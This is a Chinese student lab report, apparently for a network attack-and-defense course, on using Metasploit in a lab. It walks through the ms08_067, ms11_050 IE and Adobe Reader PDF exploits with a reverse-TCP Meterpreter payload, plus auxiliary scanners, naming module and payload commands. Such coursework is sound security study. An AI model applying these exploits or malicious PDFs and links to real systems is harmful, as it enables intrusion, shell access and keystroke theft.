20145321 《网络对抗技术》 MSF基础应用

Posted 20145321曾子誉

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了20145321 《网络对抗技术》 MSF基础应用相关的知识,希望对你有一定的参考价值。

20145321 《网络对抗技术》 MSF基础应用

实验内容

掌握metasploit的基本应用方式以及常用的三种攻击方式的思路

主动攻击,即对系统的攻击,不需要被攻击方配合,这里以ms08_067为例

针对浏览器的攻击,以ms11_050为例,针对IE7的漏洞攻击

针对客户端的攻击,即对具体应用上的攻击,以对Adobe阅读器的漏洞攻击为例

同样尝试针对具体的应用攻击,这里是针对word的ms10_087

尝试运用辅助模块,这里使用auxiliary/scanner/portscan/tcp模块,扫描目标系统的tcp端口

基础问题回答

解释exploit,payload,encode是什么:

exploit是利用漏洞渗透攻击的代码;payload英文单词意思是有效载荷,在这里就是攻击载荷;encode是编码来实现免杀。

实验过程

MS08_067漏洞攻击



先查看kali和SP3的IP地址

进入msfconsole,选择使用ms08_067的exploit,再选择具体要负载使用的payload,设置载荷,主机ip,靶机ip



输入exploit命令即可攻击客户端、获取shell。可查看靶机IP

Adobe阅读器渗透攻击



输入命令use exploit/windows/fileformat/adobe_cooltype_sing,进入该漏洞模块; 使用命令set payload windows/meterpreter/reverse_tcp设置攻击载荷;设置端口,主机ip,产生pdf文件名。

输入exploit,生成pdf文件,可以看到pdf所在文件夹,将pdf复制到靶机里。





主机开启监听模块

靶机运行PDF文件。攻击成功

IE浏览器漏洞攻击



输入命令use windows/browser/ms11050mshtml_cobjectelement,进入该漏洞模块,并设置参数

用exploit 生成一个网址



靶机打开网址http://192.168.43.36:8080/zzy



攻击成功,抓击键记录,获取shell

辅助模块



用search了解一下有关scanner/http/dir_listing的相关信息





show auxiliary查看攻击模块,设置参数

exploit

以上是关于20145321 《网络对抗技术》 MSF基础应用的主要内容,如果未能解决你的问题,请参考以下文章